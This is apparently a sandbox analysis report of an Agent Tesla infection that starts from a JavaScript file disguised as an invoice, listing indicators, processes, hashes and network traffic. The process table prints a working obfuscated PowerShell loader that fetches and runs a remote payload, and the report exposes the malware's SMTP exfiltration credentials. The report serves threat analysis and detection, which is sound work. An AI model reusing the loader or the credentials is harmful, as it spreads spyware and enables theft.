| File name: | 17052025_1325_InvoiceCopy.js.zip |
| Full analysis: | https://app.any.run/tasks/291f71ff-e2ec-4e15-a233-58e7e11bee2f |
| Verdict: | Malicious activity |
| Threats: | Agent Tesla is spyware that collects information about the actions of its victims by recording keystrokes and user interactions. It is falsely marketed as a legitimate software on the dedicated website where this malware is sold. |
| Analysis date: | May 17, 2025, 13:31:19 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | C50E1A3BFE79001DBE285B6CFC8FE943 |
| SHA1: | FF6C58DA2CF6EDCD9D0123DC3C0E28AE2266FB23 |
| SHA256: | 0A2F2C285C3497FC5860512279559C87F0F0C551067D0B640A242C6CA7E4F033 |
| SSDEEP: | 96:09WrtygiOySWg+Ofe9f8LSiGVkufPQNHFAIYPz+05:Zfmh8LSvOufC6+M |
MALICIOUS
Generic archive extractor
- WinRAR.exe (PID: 7440)
Run PowerShell with an invisible window
- powershell.exe (PID: 7616)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 7616)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 7616)
Actions looks like stealing of personal data
- MSBuild.exe (PID: 7792)
Steals credentials from Web Browsers
- MSBuild.exe (PID: 7792)
AGENTTESLA has been detected (YARA)
- MSBuild.exe (PID: 7792)
SUSPICIOUS
Probably obfuscated PowerShell command line is found
- wscript.exe (PID: 7564)
Runs shell command (SCRIPT)
- wscript.exe (PID: 7564)
Possible Social Engineering Attempted
- svchost.exe (PID: 2196)
Base64-obfuscated command line is found
- wscript.exe (PID: 7564)



Starts CMD.EXE for commands execution
- WinRAR.exe (PID: 7440)
Checks for external IP
- MSBuild.exe (PID: 7792)
- svchost.exe (PID: 2196)
The process connected to a server suspected of theft
- MSBuild.exe (PID: 7792)
Connects to SMTP port
- MSBuild.exe (PID: 7792)
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 7440)
Executing commands from a ".bat" file
- WinRAR.exe (PID: 7440)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 7564)
Executes script without checking the security policy
- powershell.exe (PID: 7616)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 7616)
The process bypasses the loading of PowerShell profile settings
- wscript.exe (PID: 7564)
Possibly malicious use of IEX has been detected
- wscript.exe (PID: 7564)
INFO
Disables trace logs
- powershell.exe (PID: 7616)
- MSBuild.exe (PID: 7792)
Manual execution by a user
- wscript.exe (PID: 7564)
Checks proxy server information
- powershell.exe (PID: 7616)
- MSBuild.exe (PID: 7792)
- slui.exe (PID: 1812)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 7616)
Checks supported languages
- MSBuild.exe (PID: 7792)
- MpCmdRun.exe (PID: 6816)
Converts byte array into Unicode string (POWERSHELL)
- powershell.exe (PID: 7616)
Gets data length (POWERSHELL)
- powershell.exe (PID: 7616)
Reads the computer name
- MSBuild.exe (PID: 7792)
- MpCmdRun.exe (PID: 6816)
Reads the machine GUID from the registry
- MSBuild.exe (PID: 7792)
Reads the software policy settings
- MSBuild.exe (PID: 7792)
- slui.exe (PID: 1812)
Create files in a temporary directory
- MpCmdRun.exe (PID: 6816)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
AgentTesla
(PID) Process(7792) MSBuild.exe
Protocolsmtp
Hostmail.detarcoopmedical.com
Port587
Usernamemail@detarcoopmedical.com
PasswordTo$zL%?nhDHN
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2025:05:17 15:58:38 |
| ZipCRC: | 0x594676cb |
| ZipCompressedSize: | 3410 |
| ZipUncompressedSize: | 140768 |
| ZipFileName: | Invoice Copy.js |
Total processes
130
Monitored processes
10
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1812 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6816 | "C:\Program Files\Windows Defender\MpCmdRun.exe" -Scan -ScanType 3 -File "C:\Users\admin\AppData\Local\Temp\Rar$VR7440.5338" | C:\Program Files\Windows Defender\MpCmdRun.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Malware Protection Command Line Utility Exit code: 2 Version: 4.18.1909.6 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7256 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7268 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\AppData\Local\Temp\Rar$VR7440.5338\Rar$Scan55887.bat" " | C:\Windows\System32\cmd.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7440 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\Desktop\17052025_1325_InvoiceCopy.js.zip | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 7564 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\Desktop\Invoice Copy.js" | C:\Windows\System32\wscript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 7616 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidden -c "$muckled = 'JABzAHAAZQBhAHIAdABoAHIAbwB3AGUAcgAgAD0AIAAnACMAeAAjAC4AIwB3AHMALwB2AGUAZAAuADIAcgAuAGMAYwA1AGIANQA0ADYAOQBkADUAMQBkADAAYwAxADgANgA3ADIANABlADkAMAA4ADUANQA0ADIAOAA1AGUAZQAtAGIAdQBwAC8ALwA6AHMAcAAjACMAaAAnADsAJABjAGkAcgBjAHUAbQBpAG4AcwB1AGwAYQByACAAPQAgACQAcwBwAGUAYQByAHQAaAByAG8AdwBlAHIAIAAtAHIAZQBwAGwAYQBjAGUAIAAnACMAJwAsACAAJwB0ACcAOwAkAHIAZQBhAGQAcwBvAHIAcAB0AGkAbwBuAHMAIAA9ACAAJwBoAHQAdABwAHMAOgAvAC8AYQByAGMAaABpAHYAZQAuAG8AcgBnAC8AZABvAHcAbgBsAG8AYQBkAC8AbgBlAHcAXwBpAG0AYQBnAGUAXwAyADAAMgA1ADAANQAxADYALwBuAGUAdwBfAGkAbQBhAGcAZQAuAGoAcABnACcAOwAkAG0AdQBzAGkAbgBnAGwAeQAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ADsAJABtAHUAcwBpAG4AZwBsAHkALgBIAGUAYQBkAGUAcgBzAC4AQQBkAGQAKAAnAFUAcwBlAHIALQBBAGcAZQBuAHQAJwAsACcATQBvAHoAaQBsAGwAYQAvADUALgAwACcAKQA7ACQAQwBoAHIAaQBzAHQAbABpAGsAZQAgAD0AIAAkAG0AdQBzAGkAbgBnAGwAeQAuAEQAbwB3AG4AbABvAGEAZABEAGEAdABhACgAJAByAGUAYQBkAHMAbwByAHAAdABpAG8AbgBzACkAOwAkAHMAaABvAHIAdABsAGkAdgBlAGQAIAA9ACAAWwBTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAVQBUAEYAOAAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABDAGgAcgBpAHMAdABsAGkAawBlACkAOwAkAHMAYwBpAHIAdABvAHAAbwBkACAAPQAgACcAPAA8AEIAQQBTAEUANgA0AF8AUwBUAEEAUgBUAD4APgAnADsAJABNAG8AbgBvAHAAaAB5AHMAaQB0AGUAIAA9ACAAJwA8ADwAQgBBAFMARQA2ADQAXwBFAE4ARAA+AD4AJwA7ACQAaQBuAHQAZQByAHIAZQBnAGUAbgB0ACAAPQAgACQAcwBoAG8AcgB0AGwAaQB2AGUAZAAuAEkAbgBkAGUAeABPAGYAKAAkAHMAYwBpAHIAdABvAHAAbwBkACkAOwAkAHMAaQBzAHQAbwBsAGUAIAA9ACAAJABzAGgAbwByAHQAbABpAHYAZQBkAC4ASQBuAGQAZQB4AE8AZgAoACQATQBvAG4AbwBwAGgAeQBzAGkAdABlACkAOwAkAGkAbgB0AGUAcgByAGUAZwBlAG4AdAAgAC0AZwBlACAAMAAgAC0AYQBuAGQAIAAkAHMAaQBzAHQAbwBsAGUAIAAtAGcAdAAgACQAaQBuAHQAZQByAHIAZQBnAGUAbgB0ADsAJABpAG4AdABlAHIAcgBlAGcAZQBuAHQAIAArAD0AIAAkAHMAYwBpAHIAdABvAHAAbwBkAC4ATABlAG4AZwB0AGgAOwAkAGQAcgBpAG4AawBlAHQAaAAgAD0AIAAkAHMAaQBzAHQAbwBsAGUAIAAtACAAJABpAG4AdABlAHIAcgBlAGcAZQBuAHQAOwAkAGEAdwBsAHcAbwByAHQAIAA9ACAAJABzAGgAbwByAHQAbABpAHYAZQBkAC4AUwB1AGIAcwB0AHIAaQBuAGcAKAAkAGkAbgB0AGUAcgByAGUAZwBlAG4AdAAsACAAJABkAHIAaQBuAGsAZQB0AGgAKQA7ACQAYwBhAHQAZQBjAGgAdQBtAGUAbgBpAHMAbQAgAD0AIABbAFMAeQBzAHQAZQBtAC4AQwBvAG4AdgBlAHIAdABdADoAOgBGAHIAbwBtAEIAYQBzAGUANgA0AFMAdAByAGkAbgBnACgAJABhAHcAbAB3AG8AcgB0ACkAOwAkAGoAdQByAGEAdABhACAAPQAgAFsAUwB5AHMAdABlAG0ALgBSAGUAZgBsAGUAYwB0AGkAbwBuAC4AQQBzAHMAZQBtAGIAbAB5AF0AOgA6AEwAbwBhAGQAKAAkAGMAYQB0AGUAYwBoAHUAbQBlAG4AaQBzAG0AKQA7ACQATQBlAGcAaQBsAGwAYQBoACAAPQAgAFsAZABuAGwAaQBiAC4ASQBPAC4ASABvAG0AZQBdAC4ARwBlAHQATQBlAHQAaABvAGQAKAAnAFYAQQBJACcAKQAuAEkAbgB2AG8AawBlACgAJABuAHUAbABsACwAIABbAG8AYgBqAGUAYwB0AFsAXQBdACAAQAAoACQAYwBpAHIAYwB1AG0AaQBuAHMAdQBsAGEAcgAsACcAJwAsACcAJwAsACcAJwAsACcATQBTAEIAdQBpAGwAZAAnACwAJwAnACwAJwAnACwAJwAnACwAJwAnACwAJwBDADoAXABVAHMAZQByAHMAXABQAHUAYgBsAGkAYwBcAEQAbwB3AG4AbABvAGEAZABzACcALAAnAGQAZQBvAHgAeQBnAGUAbgBhAHQAaQBvAG4AJwAsACcAagBzACcALAAnACcALAAnACcALAAnAGsAYQBsAGEAawBhAG4AZAAnACwAJwAyACcALAAnACcAKQApAA==' -replace '','';$nongeodesic = [System.Text.Encoding]::Unicode.GetString([Convert]::FromBase64String($muckled));Invoke-Expression $nongeodesic;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7624 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7792 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: MSBuild.exe Version: 4.8.9037.0 built by: NET481REL1 Modules
AgentTesla(PID) Process(7792) MSBuild.exe Protocolsmtp Hostmail.detarcoopmedical.com Port587 Usernamemail@detarcoopmedical.com PasswordTo$zL%?nhDHN | |||||||||||||||
Total events
11 643
Read events
11 619
Write events
24
Delete events
0
Modification events
| (PID) Process: | (7564) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows Script\Settings\Telemetry\wscript.exe |
| Operation: | write | Name: | JScriptSetScriptStateStarted |
Value: 17C5100000000000 | |||
| (PID) Process: | (7440) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (7440) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (7440) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (7440) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\17052025_1325_InvoiceCopy.js.zip | |||
| (PID) Process: | (7440) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (7440) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (7440) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (7440) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (7792) MSBuild.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\MSBuild_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
Executable files
0
Suspicious files
2
Text files
4
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7616 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_0dq34fhg.pw1.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7616 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_2hlebr0l.crq.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7440 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$VR7440.5338\17052025_1325_InvoiceCopy.js.zip\Invoice Copy.js | text | |
MD5:51473B164B51A41BA4E8245EE14CF698 | SHA256:8198ACE97C6F91CAEC9CFCAD79C2C290D826B5380CCA1F70F6C32B2A36D6B86E | |||
| 7616 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:B1C08B91DC24B85556E1DC6CAA259B2B | SHA256:50615C505E0CA52F0B80C2808A760701B8549EDC65DDA05FC41C3A4596E3BCE9 | |||
| 6816 | MpCmdRun.exe | C:\Users\admin\AppData\Local\Temp\MpCmdRun.log | binary | |
MD5:219B763C8871885BF7E1E3B1DA1CF3B0 | SHA256:B485F8C6A67F0561A5756C7073B46D52DBDD247452889AF7631324AA2D339F03 | |||
| 7440 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$VR7440.5338\Rar$Scan55887.bat | text | |
MD5:B7A997E5A40AAAE70D19AD61A44B1100 | SHA256:B39D87B71F0513451EBA6AA7A4FAE958CD27DF0817F767C7393F272E5C20098F | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
46
DNS requests
20
Threats
15
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
8064 | SIHClient.exe | GET | 200 | 2.19.11.120:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
7792 | MSBuild.exe | GET | 200 | 208.95.112.1:80 | http://ip-api.com/line/?fields=hosting | unknown | — | — | whitelisted |
8064 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20Update%20Signing%20CA%202.1.crl | unknown | — | — | whitelisted |
8064 | SIHClient.exe | GET | 200 | 2.19.11.120:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut_2010-06-23.crl | unknown | — | — | whitelisted |
8064 | SIHClient.exe | GET | 200 | 2.19.11.120:80 | http://crl.microsoft.com/pki/crl/products/MicTimStaPCA_2010-07-01.crl | unknown | — | — | whitelisted |
8064 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
8064 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Signing%20CA%202.1.crl | unknown | — | — | whitelisted |
8064 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20Update%20Signing%20CA%202.2.crl | unknown | — | — | whitelisted |
8064 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Signing%20CA%202.2.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
3216 | svchost.exe | 172.211.123.250:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
7616 | powershell.exe | 207.241.224.2:443 | archive.org | INTERNET-ARCHIVE | US | whitelisted |
7616 | powershell.exe | 204.62.247.7:443 | dn721509.ca.archive.org | — | US | whitelisted |
7616 | powershell.exe | 172.66.0.235:443 | pub-ee582455809e427681c0d15d9645b5cc.r2.dev | — | US | suspicious |
7792 | MSBuild.exe | 208.95.112.1:80 | ip-api.com | TUT-AS | US | whitelisted |
7792 | MSBuild.exe | 161.97.124.96:587 | mail.detarcoopmedical.com | Contabo GmbH | DE | unknown |
